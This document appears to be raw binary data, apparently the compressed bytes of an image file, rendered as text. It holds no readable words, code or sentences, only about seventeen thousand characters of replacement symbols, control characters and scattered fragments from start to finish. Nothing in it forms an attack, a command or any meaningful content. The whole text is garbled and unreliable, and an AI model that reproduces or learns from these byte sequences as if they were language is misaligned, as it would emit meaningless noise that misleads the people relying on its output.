"�`~����P߅6Q8���"�Ir!|:�"�$�ha��lh��(��"�����t.��"|9�c�0�vP��uȠ�&��#B R�#�A�%�QFH�r	)#�)R�#HP�e*W�X�TV�יOj�_|�W��t�i�xޙ�|�H⟀*蠄jh*E�袌6�h��F*餔Vj)��f�馜2����*ꨤ�I�����*���������*+���Z����뮷��+���*,��k��&[��6�쳸&a��Tk�*����v����r�e��z*������������k���+����{�,�)㋒���I1��.	а�'<��Wl���k�DfǬRn����/*���,�첪+�,��4ל���j9���8��L Dm4��Ê(�<�t�O/-��T��%��/zs.� H���X��z��7h�s%(����i�{���ʭ�5k����}�2�|���t�<�͌������W���o;���wn���69�|��p�e$#}�.JG@�P�>uK�ȋ�5)���������v���
]�`�+���7KTo�H@>B)�w���no�ޖ����՟_`��p ����#�>�"�l���a����,'� �OzL ��@6����!H�
NЂ�F����O6�:�U�b0`
g'���p@B6x����	�P��괎�Ї6 Ǟ�\�<�A/�2�����ō��3�E*rkoi��7�IoU�"y�-��}f�������o\b �7�q[�����=-�{��b�I��lvL��h�r/�i�#5wA̅O�H\#	�Z�ⓠ�(�R��L�*WYJV��=X_�<�A�4LuKA@R��x��H���F`��0P��� ?�65<�,�=e��N@|�r��h�lgC��=�}qft�� 8�v.@g�"��x�?Ze�>�(�70��$� jςԀ@�@	ZP}2T�d�$���P�U���B��@χ����~��(�4�H�:+كW�ҥ0}iLe�J��ԥX-	���%N	�HPaQ�(S��V�c"���ۆo��56�`	@Ӡ�Cd3�
ѦX�YβVogE��&������qh=�)�%d���b?�
Ql���?c���
ְ�h%z��4�%�b=�Z�(6���hc�9.N7�hg:�Ғִ6u�,�3��h�!@���N��0���0�YE�3?Si� 	Y�B�6:�u]�F�KV��5�P�""W���3{��n`{�����<�y����׽(�+b��ؕNЭ�Ŭ6�_�ց#�lG��W$(��K�iQ{J�r����*aU����%~��K�Fe��Ea1��i�)�U�J1����@�@�,�2�atzA��)f��
3�mn�y�1bu�{�춳z�E�\�O��W�e��?���FT�W�#A�X0�9�� ^�� ����b�g��^yl�\�'ܼ>�����X��PS%tA�3e�!2��	�&���h��: �^�iDOz�c� �4\r8"7a0P�"NS�k,&���b3�1�;�Vg�>^@2S� 单y�=6����f/!ʨ�2���]0�Y}Y>쵱�e�я~�ܞ�2�Gq����C�#�H�5|�\ߚ��fz�q����glm{C�q�@�x��f2s�Ӧ��¹���;����)��L3:�g��.iRR<
Xx	0N�M+!
�_x�����z:�;�k�34�n �]�(@0뉙B��2��[��Z��z �ģ8dZs�S��=�)k���p��n��x��� ������ߝ�|z�܈4 �(wk1��x_#���p��y�v�R:x�A�~�'|�S��oܛ<d���K����7^�'���coE�}�ny��O=�#��֧>��pE>��������p	<��x	2�p����'�;�x�x��G��4�W��/��qZ�´]k��C��C��pvh�9������<��N�SϤy~�]�-�{�[u�X۲_T�WF�tY�w��y�Wz�gy��W�H^�fX�T��Rmv��a��|�G��'{�t
gi&8|��pr+ r%r���'��p�/(8(S~�i5h�J O/�M�$!PB�wG@~�3
�7LAc�Pc�C���)l��B�&'�p�hݤuj�Ve#j���$7Lto��vhw-�ylgw�wl4Q�s5
�v'f? ?����؈����z�w�X�X���������v��eX��P 8X�h^Z���W��-�W� %��(�"���8�SDrŗr�i��hdp:@��8rJ�� q�F|��i�،L0�V���|��� L�T�pap�a�*P�pk��[H�5�����¥c�h�z�j\Y8�;7*����p]rX=b�]l3Y"88S��Xf�#�ޢf�� ND	�f�������Y�&��6� �$7��6z#��ӑ�w�_���"G��F�b��8�7�g&��
EX�C�zH�r�q������GɔNq~�{5��)�ōD��
�pm �3D�X`�U(
iYk
a>��� ��t�x���c�e~�ԏ��~O����a��V�
�Vth=��>+ 7�t>�%fd���)y+����
k��8�*y>j�����ҙk����W���ց,ْ�Ӛv.�X��I�yf��oXg@��af�h����܀�:X|���̩��7��؜����X����5չh"G���Y�%��E)�WD�eb� s�=j��t�I�e�Dj �(��F��� µ;�X�:���cK�\|I���|!pH�[�N+�_O� K�
ŘS���҇��Q����?	��Ӛm�F�)��Y�7�+:�8Ꙭ��(	�#���I�6
��(�)`�鉼�����H�:雀E��x�V9�+؝G{Y�1Ji����`�`�ze��[z�j��H�-Z�
`T�#L�\�St���v�b� t��M������t������czُ��BS���uYW�e#o�T7���4*�%�`
��6f-@*���?���6Z�.����?ʚ=�8eV��ګ�g�ֲ=j�%)��X��H�A��bz�����$���Y��$�7Z���yk��?�i*����i)W�j�p�H����Q���Y@��ڦ� �)%N�
0�k= <��{�U�C�Y��`L��
�Q����5� u��B�H
�qU�u���P�
N�OO�^��-x����m����Z�����C��j��P-2���ś�i�(K	��@˪+	�����	�����Dބn,��2i��&]LE��)���Z:�?�p�Z�b:����:��S����w>~A
}��-D�\��{j�[Zu! ��
�;M��\�8�Y(��������&�PVX)_<��;��,���ꪜ[���ƹ?:�=�Р:
v�P�x�[���=����I�
h-7��ڒ������'���!�2��=[�7껁���P�*��ޙ��'��[�g��\�p#Gq���Q��ٽh+�`
vw�z��
�P����H� �ðz�NBt�}��
��c(��:d���Ą(�V ���)�u7�7���+��k��˹1���\��"lc�ۡ�	���=��-��GЭ���i��?�K��k@:k�;���Sv�D���E
6����>L�S� ��[�Y�V|���^��X��Z�ž��1x�)g�pP����[�p���p��l��0
Æ�� �. 0�k�� �ӗ� 
"S����|Cy��5�Z����pر���[w+�.���J\-��>{¨�ƭ��ʻ�����F�BY-B� �ʙ)�1l��Yʪ<�<�yH
�<�9��ȼ��	x�|��,�K!��!�&Y�$i �|-���D��ĵ@��J�4��V���۽ˈ��l��H�e��Y�r�)�̽n������!v|�)ԯ�F	����j�n�C���
��6�c���<�Ȑ<�j
[��\Ozve�7�Gl ������������L˭���g?�IFb�%L	?=��K�3k�����BY��P��6�ĳln&��i���I=����[�wGܲ�w��ԫڒ�-�;Ε� ���X�pf�����˔*�U��r=���wak�x��᫶:�֠����\p�d��%:$f��J	��[�ȉ�5�zѲ@R����^@ɭa?͆#�d��F�����cvz�f�7����F-�E��@]�y� �� 8��:-�L-�D�Ը�ܨ<�ك֎��[�-��=�a=�v���_aM�X-����\��k-ܔ�����E��6j��;@�-K�a����|��������:��,���a�6v�>�������L�����H��p�����+u��|+ �Ȱ gY�~L���4n�`#��l�-�ԓn$k�}`J�ĸ<�����3��-���3}��M
:��<��ޝ�P�����=�].0�L��������-O�������v>o�m�g����6y���-��	�w�P����¢��~�>��Z�o��%����U�d�˖��z���p�p�TN��Ջ�!�T�x��86�3`㌬;����U�|�;k�kL��kH����  �,��D���|d����Sē������=�Ln-^�2��	���Yn��2�6��ײ��� H�������J������������l��n��>���o�^�4���Z�6��^m����Վ����I	d�.�
g�	���h�=�θ������.y3G�~�,� ��~�l�����s��[�a}+|�\�c�h�t&��G�ѐ�B9�����\w� ���ۯ�6T��m�ٮ�p����'<���f��d������n�amf�ʌ'��-�p?�HM����g]���g_���U�������~�O�O�ż���B��_���N����������� ��$���Z����>�ֵ�7�-����*O&{͝��m�{|�aȧ"sތ-d�0�����٩��	U�f�p�Y���RM�����e#�V�m��ۃ������?����.�������?���Bi��*X��A$�HU9X��Bq� 64X��ŋH������ �$	��ɓ)MBd�2b�U#U�,�&G�9g��IO�ɐ(�$J�̟)��|)�a��%JC��)iY�r��U+?pT0���OYW[��!�ի��W�UE�5�Z�g���Z�iC8-W&%V*q�z����1�Ap�0@b �����e�X�T�Jk�(R���zT�ШS�]9����٠�`��Ǧ`���+Ԕj-g�\J	4��sĈ��F�ʈ�?F�ȃ�5eʀ.xȴiQ�1�D��~F�,�X�b{���H@��H��F�i@�h�� �h���
��sC԰/4)��,�D�^�!D� E���/�ޢJ��J�K+�"C���Ҋ*�f̫ƹ��K��z�*&���/�P�0�P!e��Q80M���f��6��l��Ud#m\k��`yF��L�Mp�3��ͷ��C�U��%��M��F��*�nRª !�0.�T��ҳ��#H%T�T�"A[��� �A *��?�j�	�p%�?\��u 'j�؊Zh>�`E�A�\�O�x3�Z!�k��nY�ɽ`����rq/b�vQ��U�(<ɃV2r_���J��W_���j ~u���=˪"���:&�H�,&��+�c311%L�|�Y�D3� f���8��:A�s晩���~X �?s�aPB�C�,�X�QG�s��u��`�F��BD�:T����X_\}O!g	��1u�V�?��[?V]�+�aUP�@��-[��fJm#���or*-O�O<
���Vw�wDW'ܩE"lZ��t����M��l�KoXc�������a�b�RW�u~[7]_�[��J�pY�$(Tʼ���e�	SsS�^���U�\�k{ �~(��0)�L��iZ�R���J5�T��r���M��ϑ��o��_{o�-Y�@A� �_)@!pӈ��5��mmu�2�F��� �np����/�	Gv�cB��)��6�'5f��s��`�fH��l���j�HF���p\.���!�������r����㉦�b�H�+R�Y$���E0`(�C�y����x����&V�� {bS��;fiˀ��8c�� �2��Ԁ.U�{�E���)�r%%��*���# �_P  �����jrm�a�Z��L�p�S��D�����ᨡ*;	��눲�/�a�#^��b	�V����0�C_���>U�]�h�onћ�g ��Esj1�a�%�dF�2L�)^���C��4���;G�:�Kzʌ��)B�fd��r�3�{��������H	������4I�l��� `e���,i�h@� D<
��L��:�ݒJ	9i,�i�[�4�Tz�,B�RbU�IU�/D�̜��~�jR�Cta��̄�}�Ta����r[U}����Q`S�zV&�S�sEg��iNn~�w�+]���9a�����(�����:9�����?�
.5V��`�o�wH�ᕑ m�Ԃ��t'(�h%a�Q�2���=+Q�����
�4 c*��u�%ա[�J*�.0��[q�*����%�p2[�bw��"�Lph6��m��kZ��X����.l����wD�G,��te@�ukC�j���u�|����`#�e/lQ�y�EJ�p��Y[qf��QT������y?ەm��}�1*��/���Y���fk�E0�ٖ��m�m�$����9��:h����Uꒅ�\~y���GN��# u�AF�ڸ���b<lx��^�X��u� ��ځ�n��/��_5��t��y���7��dV�o��� чf4
�hHG�T������`��F��~C��3=���D���,��ݭ;UT��O��l��x������,iA:#YB�(�Z�&{�F�1�g�T]y����Jgp1��ºLV2���li7��<�.��\��7�B-wN��F��}v��]��9����lc��@W����@�*��f��pU2�(~�C�&�ζ��-~q�W���s�=~p���y��+d}Hy�l2�5�KlN����Z�(t��5��%��=�P���ӼF��X���[Ӛ�}�����&�A~u�c=�D~�2����]�,Jǃ&g��f��2��l{F�r�\�^�R��'�gA��5�_O�4��u�[<ڔ|8����s�D���YK��Y�.<���si�񢷼Ib���C^����S��׻���}�e1�Ô��FS��0��֊�B�>,�|p�ԷZ��N٢qzd䛇���)p�Ē�NӝN�����42�{x��S}�IN#]�X��{��򯾜��)��*�,ʺ�Ѳ��6$�;\6�[@,=�C?�S��x8�=�P	΋@�3��[���.Է����%<AL���=d@�sAL���#�uؽ @,V(�9�"��[  t(�J�EBf�����/(�����������a��k PA Mèr�2�y)�C'��=�dA8<�e�CY@ �k�+B�eغ������9<���?9�CY�u������3D94$��G�"��C �B��Lt�ph%�S&Y�:\@8�@g����
�/38��M4��U\���B�k "p��E_,D`Fa��R<$�ç�R3���Eb�Fh�[�=T���=�#��`��CRk��A����kp��A��	��Q��a�R�t�U[l1�K'1��CM�Ë�D�C'SgE��a�FXl"�cA �A���/b�(��I�&�?j��hL')�Hp�"DLC\S�Q���H���rFq�=4�i�Ƨ�<���i\"���+�]��E8�<g�Z��!p!axH��J��ɧB��J��ɬ���8,�ȓ*�4�r�yT Ң�?�,��;�T��SH�E��H�dГo�~���
j+�2�λ6ǔƚԇ��I�����&#�+Jδ��@$�ȍ�I�+2�dA��8Isr)�ܫ��"��Ô��8D�oj��'�/�̈|J�#β��Y$Jl4� ^�F���=\�J:C�ҚN��N��Nx��"0��)�����N�N��F,T̜�����)��	�0>�$H����89>T����;5�[L��:�(4D4��{?ݑ��s��t0:���t͗���D/�4F��@���M0��Ք�����"@iMߴ�֬)��M͜Q�"Q�P_�Q��T�MO#eA+K�g��R:�ѭ�N)E��#�Q+�R-�R,�D�<O�0 '����l��+ �����kE�{�Nȓ�Pz��{� h�~:�S#��������wHȱ�p�ͩ��FH�%x7�D'�dAK5SN��-� �&���Ɏ���dQ[�mMH�?�����IM6�T3�;X��S�D1�U6(0UV25�<�8�TW�T�*�a;�Z�T��Th%�W�Lb-Ve]�l=R`���m}RnW.�T4�B:�:J���˻}@�<��!A�C��S���<e�~}����RT��)�tѱ|Ѿb i�nzXs��w������H� �X03�U��Q�C��L��� }�(U�UکT�4'$ V�S\�+�Lb�U��15W!�Ď�l�9�V%e��,W�ڢ\Eғ؟%�nU֩�TbM��J���eګ�ٰ�ռK��C3hW}M1XS>A��t��Q��~��ze�"��<�ʘX��J�٢T�s�}A����#صp��W�U�[�u0��Se����80i%0�5ڒ�Y�u����̵Yr��"3M5��]�0R��t�δ���\,��۝\��]Κ��2�Z��]��]@[RLE[����]�}Z�Z��w������^�
"� ����_���E�=�Q SlX�#��Aɀ��(�6�W2�O��O�Y�(�� XT�60���8���M`�Zn`r�~`�`
�`���`���E�k�`
�*)��cs\	f�l ��e�� an��a���_m�oɖ 0�"���^�6_%rϳ->��u4�9k�"�5<
(����ؔ� ��)T�m���.�3�2��n`!Nc��^5��nc8F�8va7�c6�`;�a��<v^^��aB���?.�cK�>n�5��7����_>v�J���%�:�_��9U��-���e7e��#¤���<e+>A�4r�,�,�Ex�`踋��e��3aK�����a&�GFfKΆ9ffe~� W��f6Fax�["��ka5N������P�J��b�jvf�eg���;��B t^�<��L~���|��N���x����{'{4&xe<�9Be-�RA>�B�J0��<�}�1N\oEa�Ng|Vgw.�v>i�6�eNi����f��u闾g��陮i��i��iE�i5ކ��-V�r&d��]B&�6u�.��駎j��i�^��.P�i8��g���M\�SĬ�{�ݚ�� �hd��@��:�i��6���k�8U̳��^$W���N㪞�ņ� flǎl�nlʞ�ʶl�����l͆�����fm����g{fg>=�f�vV�<�	0���?�`��������mΘjH����V�N��n��4yn�v�eD	4�	f܆��c%Ҵ�F�U� }��ێ�O�\N��=`�K\����$���?d0�<.�E�B (l:i�cH��&m�>p/p��g����p	�����WaP`��^K����Fj)���^lf���w�l��8�l�f�
�?�hbf��	�[�.h𪶅�v�l���bY�eP��A��==S�D*�!�P�K���/	��*�o�C��H�F��0��1�H0s.H�6Ws8�s�s9G:�s<��<�s=��=��>�sA��A/tC�COt5G�D�?jvVvf�i6p/J�V�t߆cj흆m#�e�tS�ig �Q}�\׶�Sw�.-�B�����iX��	�W�i���F��ZG�_K8�&����Kw\�g/�ɨ�N�b���9�q��ՋC�pq�qw�rG�sW�sowqwwxg�x�v�w{��x�w|�wz}�w~�w�x�x}�w�xyD@�N�X���XW6�ꈇua�x��ڦl a-8u�������y��j�wfNdꡐ��Xg���S�N�p�u�`n�wl��E}�E��*����؎�t�����*���p����Gr���[��K$X���}(+�e��tr��t{v���_���{�����{��{�����{�|��{�?w!hyďuJWy��Ŗi�*��� �����D�'S��/�Ǐ��ЩV���G���`���|k��#�8���y{!�Nw0a7��ðo;9���E"�p�,e�#X؃އΘ�,����9o���?;YK����,�5+���| ��7�����|����_�o�7��wx�?}��|V��*X� A��QX�!��Rl�pZ��~*r$h"Č!C��h�"��*W
bq�˘0{�|�p̜:s:3�B�Η"�i�ѤF��d��c���%P��Q�`���i��"`e�W��`Q�2Bkڰ�0+�(8p������^j��V]�j��5����*�lQ�-ҋM�7s��e��]���ѪQ�V��.��gӮM�sh=�m?�K�n���>ܶ��ʏ'�|9���1�l���I�֫s�փb���u߾P�������a��;D�g";G��f�t.X %S�,�QHԀ,���M.!�}��TQs�UX9��(h��
G��XWgU�Z�"�]U��0Z�W*����^jy��)A�Xb-���X"d�1/�a�������9��l0� �D�����l�g�\�p'�x�)��_<�l~�9(��q��	�j��v��j���q�fB��*D��RW�B?��A f���	`*C�zM�:+|?�ҫ�}z�C-]S����¯/�`�3��j�D8��L���#mxKTVU�(4�E
WȐ�Ϥ�F'h��J8L�r#l�� ���I8?�R�ʌ�C�b��̈CZc 0F%dװC�e�u���	(�d��[�g<���Ȝ���&#����+���2h�|�g�5��΍�:��q�)��1A��h>?Q��]["N�c��Z]&�W�1K��1����6��_��kAC�:ۥ�w�1�,E����ǠL��� �.@�],C�C3 p{/e�SR��c���_�4��*��빾#��F���[t�y���*(0�8.��
%�C8���C�ވ �30$ϊ�Y61ł�-�kZ����r��dυ��a��`&W���%���m�/����_"=�#�	RKZ��Ӛr���64$�L��V��B_r&�5��$U��R�킜b���A[�J�[3	D���)$��� rg#��ɱT����A��Z��ԧ���2T9ma�1%�
CT�r=�h���+v��]�bc�'E+F�1_�1x�\��Ą%Dq�  �P���# IH"�<$=@�@����ȗ=�͆����I�qRQ�@�A�F;D)�V�LYr4F�h6)ˠ�O�����^X���Pn/|y90�k��[.��aV�U�d!4U@C]fC��aJB^�~�@x�\1�)(D�$CeSC���.("�͓[��\�O}����']*�yf���ԇ=Gq�5��3�y�l�7&"�qw���X"
$"I!�-
�y=~�G=�b\�X���@�Os$0 N�`���e�g�� ��@���-ӧT�^b�F�J ��a#�l�S��0��TP`�8)֣�r6���$�ε�j�����w��̴u�l�,H
OMa����\��  7Lb�� ��b��
��3�19�
w��a��!K�
����*�6+�4E��O��s��}�>�IZѦQ���sX�ݒFtT����Q�:�.FeǄ#	IB���kT��Y�@��B��1
,�E�{�gy��B�I��RzYW H}�Q�*��q�K�BU7B�.HM�x�-G��S�@�R5��Z'��[e�&��42P�����A�v�"rk ��V��M��&�`�̹�<���<,�a΀��aƴ&N�ha%K��E�9/Vp�k�a�Y � �9Q�;��ٖV��U�j��W� ��^����U�����5s�z[��V}���]�KD�#��Sk��ܻ@Җw�n"�K���P�6,1�GT/�1E��飖������Z�+t����C	���1�ze9�`�U�z��V������Eu��ziK�	��T[Y����U�)��4�#B�x�)�
Q�W����V�Ek�q�j�i r���o�D���ª�$9&��P�@�D�X��]��z����ې"�����̅����Mۅ�����%ۄ'g��N�]o$�D�.���.�K^�J:��nKm��8�Z����ހ�;�g���s^_��灸�Ό��Q�ƵV�g�	s	b@55J0k�1��:5� T���-�t.���es�Ys��{l*��" ����c����0�Yn�;���n �Q�t����$��A��ϐr���f[τwQ Z˞������3��ǃ�l�f���Ȓ�SB�q2�G�q�y7f��$o$�{'���7��F��rh�~�!)$nn�3������Mf��Q��}��i((�-;Z�	+��-8�X��U5ꮟ�A����l�A~��ﵳ�!��_x�u�T�!D�(��pX�`�A�HD ,ܝ��@.��D�͍\`�S�Mٙ���`^�`�����і��'��'���!@�%�G�!l�nd^�ڝ���e@e�h\�A(B���YOY�$�,�T��M�V�U ��M}i *�ԍ��|�p��+��h����'Q�Ը_�A�%=�n�ݯ�S������"�ʭ���,�Ș$~�=D4�	]�j3��b��B�]E�@���Cx�Ed�� ��<��qK�U�V� .f�� ���`6�n�� 	O�	���a}�4>#NM�Nu]��]���Orϝ���L}�z���0�jx�����Q�S�#�
T�!��>��!P�Y#3� �� �Q�� !,�q�ԗ2��_ �D"���!���C}�����GFL���Xx�]�	 !�@Dj���	��9��1޹�b���Yp���	��8�E.��	�PO/���]K-y]���#��I�DAK���Wf@Wz%X*��\���EFHX�%X~�xB����AD9�������G�Z�t����CN��~���)�T�A� C2
7���_��M���a9��ޠ]�%C6��J�$B�@���E"\�\�f�%D�GiN�l
Q� Sm��0u�t��A�&�&��*&�bu(��Iv���Jvt`w\�|XK,JY��-�v��Qb�wR��R:�'5$;:�" !��uu%�m;�\.֗�� O%a��~zTJLe���g&&�*f�h}A!v! �� ��.h�����,�qR�A�U
�@"�@"TU�`~��� �&!�f��]V��o����wH�$2b��7A�(&�荢���&�d�� S������b��DK�GJ�ؖY����I�I�f��d�y OB�d�v�iQ��V�i�x �ȃ=�By���'z����oYW}y�7�"��E	�7�Oi��'�B�QI��\�Ѓ�l�#;z�~�o�g��ccV>J�*>�j}���#��X �����@!��l!;:����pB���f!��|@� �N"��&(�CHK��ǲF��k����
��Irb9�[+&Y��JdGM^)B��)�
����1H%T�@���@L���A!<N�� '�k�C,ZpB�,,L���>��B;\��<��j�iKY�%,(���jA ��J�m=K�I^A�$h���%D�J)!�EA�"_��j~&s5�z�Ϯ� �'smЎ^�=�>݄(8�8(<�XBHBB�R��!�:�+���$��6�h���k�-#��L��2D���f���ݪ@"L�Cl+�J��$�f��2�C�% S����ĸ�,N.�JA�(@1 ���h����0���jn�hnt�����覮�B,*�.*\P�n\l�y�|f����}A"�	�C~�$ߤ��Fj�h��.#�p�4����3"Z2R# ��#C�m؞�����q��RA�J@ԡ�r��]XЬ��/�@���ZkmFdaM����w���� _봆Yj�I���Z�� �x,���Hrւ<���
G|��@��V�T܁����悘����.,d����0���.貮P�03@��.��n�?��g�%�Y�|zL�n�N*|�H�P�����&�4.����e��(��$�k&U�q~1�0��*0؂��$(޸o}�_�_����tD���沾U ֍�,p#�o�~@-(��N (p�
+�h'Hp03�G��$B�0&W��]�a�����0	�+����n����20���f'/��0�p�l-d��®#�8\�-Hʮ��9d�GY�U��e��I�Oa�x�1~W���>��~��l��>0��e^A=��^r*�妶�$�܁���=��>�!��H� #$<�*t�*��RSw��&2	���'S����iʲt0�jvr�I�'3d4C�G_��N$|�*�ds�+��MQ'eȢTH��/ϰ0�0�]�pǸ0粮�22�7�3�.-���o}U��4c��,\�X�x5������e��{~�X�
HB�ulT\k'
��X׳D��=��g�u�ֶ�a�5�:�Եa�g]�s���6Bv3J�?:�_S��]"�`EDm��Js`�ʔ�fH��$��'{�Kc�1�'�6'��m��y�r	%bEk�3`�
�2�����d0LS\l�.���	u/'���T��L�0��2���>N?3�]e� Y/�`G��=�NE#4������j,��7|�u���u�5t�]\ sj�u��3fG�=6Y'8Y_�`�3���6����>fx��Ocx���D2����>�*t��/�yOSs�R�mS�"�0�J��H�HK��2��E��j��mG�����D�Ћ�Ba���ش��NnG[A��&̔���OW�+H���O@Lw�s�w�w�B5ZL��*�U;7C� W�7��"\�C�8!�2���u#̡5V�s�vjI�F�x��x����Kz��8f�5p�0�g��oe�TM	0z�]戟����v����*�m�v����q���K������K�%�8�On�f@�0"H+0n;DH�*r�*��;�D�$D�������$�\�D~�u-�SDY���	Owww0������g�w w��lT_5����C��7z���|��>�'�jv��]T�A��nu�@x���C�][|_��`���w|���[�_�AX���#�XKhGuTS�OA>4�Ӽ��O	��B�O:��
�{��z����
��3�%{�=m;;�#}�x2�A����3�z��*����z����.��O��²�
�kCJ���ܓ�\r}s_P�{t{LQOH��n�s7��;��{�s�C�����S���[8
D=H$(��Z~eZ����Qa-$�Ǌ���$�I�<bTh~Z���<��X���Zx]׾��~�s<b��D�>b�8$�j�Ҿ��5˃Abm	!�{<�� � T�aʱa"���_�һI=,�o���k=�3�0�e�}� �@�~�ԇn��?�߶Y�H,�	
��*B��!�U"A	V\��0U@T��dH��*�1�A�+�bs�)��h��%�)6$@ ���J@ �'��Y`�CX�
,V���T[Qq�������aC��b�lڳ���5˶m�(m�ʝ;�Е(1�v��h���7�������7���`�V�Ls�+��Bƌv�Z��?�!-s��-�-YR9��ӥi�e�f�� ��K��e�P��-����y|t�/$t��S_~��E���$���If�r��N����Կ�7�!iz����_���@Z��A@�f�c#��j�I
��
� a�zJ*�6Dʪ� h%*� mBC+��z�����
m4�����}�Q2H�R� �R	�BӬ�4C2��B�-���j�H"���4�0�,3's,�K&e�q4�V��25�:S-͞�M��f����Ba��Y��OB|$�M1�l2�]�!�pT p��H'5CRI���NJ�>@���J}N�ګO]MH������N�.���W{��m�Ϙ`��P�	m�#P�`�)��j �]���`���}hPSQ�(a��%bf��Fx���7Es�ܼT2�5}�53�t0�|��޴����L|�$3N2���z	^��ǼW��T+�_��-�yC~�^!�]H��r:9;n�!�$Ia��Ac�h�X�`V$��T4�"�jsf�W�O�B@�vz9[�U���(Q�뮽ΰEs��(�v�ew, �52ql{�-�Xι^�ފ��oC�NX��$�a8�{��.��W������,�N��5�|s��;pZ���6�ғ])`�^�ݕp� �e�V�/w�v��âV�,׽�"��	�����^����}��������Gf�%%?S̺���`'Y{�O���G��p7U�������̇s�nC�W}��1�vL[�T�9Ѕ�kZ�V����,�J�UBZ�@�T�s:+Vr\0��p
�Ď�z1�]M
P�EW��B���+dۙ��Fó�A����罅q�r����Hv����q��X��,oM,b�$D!��}v�b�\�A�0�a��3h�e����H��Q�g��E@;��b#�S �1;���	O���B&,t��ɼi=rA
����wCY�Іg����w=)�{>4�ì�?��0c�����i�!Ke�7ˋ]Q6�d在�Q��K���ȳ<����T���LgZ�e�&2�x�82s���&�C��\@��g�I�B"�j�S�!���v�3�+�	Oz������y&�����@3IP�@(@AB��P�>��	](D)ZшZ���(E%�Q�B���GC:R����0�YL���Ǆ�L�YӘ�t�7��Kq�:����9��P���� �1�0�:�s�k���T�JժZ��Y��,z�T�v�a�WZV�Ҵ�IU�O���i���q��3�ZW�ڕ�x��^�zMg��|l`	���:2,,	�i�U<����S'�N�^�����f9�U�~V���Ym�V�Rr��M�YW[Iת�����li[[�������ns[WYtm�-�/��XQV�D�r5���rչ���tI[��^��}�vy�]�zw��/x������M�z��^�����|�;��״b����Y���� f�d��]�R������]{W���)\a7�g���5|a�z�� �I\b��Nq�Y����'�*1,P�S�X
���y����Z�j�<�"���IF���d&;�O��,�*_��Y�򖹌e/w��a�����θ�0n|cR��:���}�c9�y�W���=�Ё���LhCщV���hG?ґ���)]iK�ҙִMƑ��" �h��)q.8���t��+���bֱ�u�h]k[��ָ�j�y�k�_�غ���]lb���F�����e;��Жv��M�j3��i��T`	������A�r��������fw��	������N����Ʒ���oO����	^p��	W���p�?����)^q�_�׸���4�pX��I^�t����Ny�Y�nz�����w�i^���9���y�s���A:�_��x����(ఄv�{�'��ԥ��C��-����]����~���^v���iW������ga+X�(�1
,����f�ޡ�����TI��� ^�|�����x�7�V����'o
K ��|��x�s~�y7E_z���O��Y��G�=�+���O����<�m�z�����Q������{^��7>����7����?��_��؟~>�o��w^���~��?~�_�G��o��W�����03�����7}�-oz����� ���0�p���Ro�t��Cfr����/�;P=��@��� ��3P�o� �C���O�x �����N?���Y0����9��60�p�/p�0/�P
�0
�P�o�����pMp���PQ���	������O�X��(�����o
�o��p�p��p�
���%P �n#Q��/�A�	1;�7�11q�j���
�(�Y���C�F�]�'��-�
Oc�IP�Q�03q[qe��Q�l���K��p�P�c�UPm������@n�&�����q�Q����q����QPq:� �j����������Q )��o�w�q����K�S�$W�$1�"=�����G�h�qfDM1�f�_2Ѡ ]2Q�!=0"�:�Q���'�� E�*����(�N+�+�+[,-1&�/�,��#�RI�%��")q-��-iO'sQ${1$�2��-�r+���+��*2-�q��&�1��2�1r�o2�R0�.'��� �!2�(#�
�P�/��-/S5��5=�0W0aS�0��1 2=sB $��1Q�2��w�qzs7}S	[3#��e����.��:�Q6S,U�;��5�Q<��/ɳ0�s1ӑ����>�8���o;�26�o9��BB�(�0�S:�
!Q�3;�<��?t<�+4	��V�0ϒo�R���=A?�`"�8/�)��;�'۲��2��=�a�1�E� �s4ՑAó4,! �t%SH4B��6�4=Gp� ��j��Q:�S?]2ˠ�`:���$e4%���
��Eٳ9c�(�� i�h����N�TN��!�C ��hrr-��"�s�hi�;�Q�@()�>���TS��8�.SuN#uGG�HI�>�tG!��eZ�U�@D����*�4�2k�x�
�`x�.��@O�5/�`� M��xZ]TW��7�m����@��WS3��`�U��+u�0�� ��K��Fm�X����@E��$R����,#v G\��^��Ɛ^�_EuMUw�B�n>+Ub'�b�� /Vb1�F'� )�b��a��� J�U]�
(�*�V�uPEִWg6Z+�Yauh�tCa�@��'U��`[i�hkv7_�V�Vi!�I��d)���
�QD\��+3 ո������D`:;�:�'�Tl<`�R���R!��ja�:A�>�m��D%�a{t���oS\_��
y��;�R�NUW�U)�d7@��e��e�6ii�Ygvs;wfs\�S��oG�;����$t�U<�s��s9�Jmf��V�!���d��d��HU�	��\ȵ"�զ]UA̅�U��4Q�� S� L�����VxIE� � {�7O	Y����x��`H2ϓ�������{�����z1e}K�b���U�d�z��Q�;6Մ�� xy��n�P���R�rk�I�փˀi��vmf1�1c�f�Q�W��fA4D�4Bu�u3��YSv=7J�sM�7��� ��i]5
�8K�c)� &؉�R;v�=��@c��
uOI��Xk��Q	UPgGS�F�=@T������Wl�Ձ�$*��؉?9�+���F�H�@UD�^��}}��A�pEE� w��e�����t	�'�Ϗؓ?�+�t/�� �3�W?�W� �hw�i�v3�1�U�����
�W��7YX�DYixl��k���fm�7��oYs�ts�]��}������q7����Mt$/ّ�X��ζ�Y��x%xkA��!�N�3z�7lW������լX��n�v�Y�� �~��`#�^ߣt���`�M0A_;Y\OX<� ����9_�o>��ߙ��I����u?=�����iiw���eu��]6��9�Qؖw���Z��`U�z��Z��y���K/se����*��v�i�ڥ�x���ګO����ǚ�_�	���`k�x�f�}���{�������9z����g����-ړQ p�՝C���ʚ��ذ˚��]��ڡ��C��V״�[�Kئg�JO�9]T���[��]{�Y۵e۵�ZZC[��F2c֪��EQ�Ҡ���+���֏��+;��p���N�*A����s&W��a���`��[)�;��Պ`��/����X�C����O������f�k�ϟ������ۙ����0��z~x�gZ�q��M��-�3��7��;�Ë���VÏv�����!H��+�}��[<���������Ś�o���Y�p	8�wf�;�!ָ_Dm�N�k��`����@?/$`	�V�\$���l	U���A�'�����򻾷���;�h<z�����Eyo	��r��J�Y\�	]�1�G��1 �m��?��]�ϫ��OE=.P\��)]�i5�Ò����\�K��S]��۰�	�W�He��Ll�o������Q����t|�O����t���{���^�<AX]��=n�Ϥm<3}/�Q]�U}|��5��:[���3������6�%<s_6���C%�'}���O;.�`P�� �-h��MX�޷۝�u�WMs�������m��'o����/^Aޗ�lf���`�Ǜ���u����\`�Ԃ Hm��'~�՜�����]�q|}!z���Ѡ	�z�苾臾	���� ���^ꗞ���&�&!5&S�VͽVO<f!\�ޚ͞ґ6L\H �	�@	bvܳ��3��#<��Ͼ��@�yH ���]���]�=}p ��y�
